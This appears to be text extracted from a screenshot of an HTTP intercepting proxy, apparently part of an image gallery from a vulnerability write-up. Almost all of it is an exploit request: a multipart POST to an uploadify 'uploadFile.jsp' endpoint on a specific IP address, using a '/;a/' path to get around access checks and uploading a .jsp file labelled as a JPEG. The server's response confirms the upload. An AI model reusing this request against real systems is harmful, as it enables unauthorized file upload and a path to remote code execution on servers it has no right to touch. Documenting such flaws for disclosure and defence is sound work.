 Send
Cancel
Target: http://47.92.199.14
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST http://47.92.199.14//;a/plugins/uploadify/uploadFile.jsp?uploadPath=/plugins/uploadify/
HTTP/1.1
2 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQDeBiVqfe6p3FMnJ
3 Host: 47.92.199.14
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 190
12
13 ------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
14 Content-Disposition: form-data; name="imgFile"; filename="2204249.jsp"
15 Content-Type: image/jpeg
16
17 test
18 ------WebKitFormBoundaryQDeBiVqfe6p3FMnJ--
1 HTTP/1.1 200 OK
2 Content-Length: 31
3 Connection: keep-alive
4 Content-Type: text/html;charset=UTF-8
5 Date: Sun, 28 Mar 2021 01:26:36 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache-Coyote/1.1
9 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat, 27-Mar-2021 01:26:36 GMT
10 Set-Cookie: JSESSIONID=CEEDF49EED29011B5E39F5ADB7F58DE6; Path=/; HttpOnly
11
12 2021032809263610944.jsp
13
14
15
16
image-20210328094654686 · 2429×1047 204 KB · 下载
3 / 7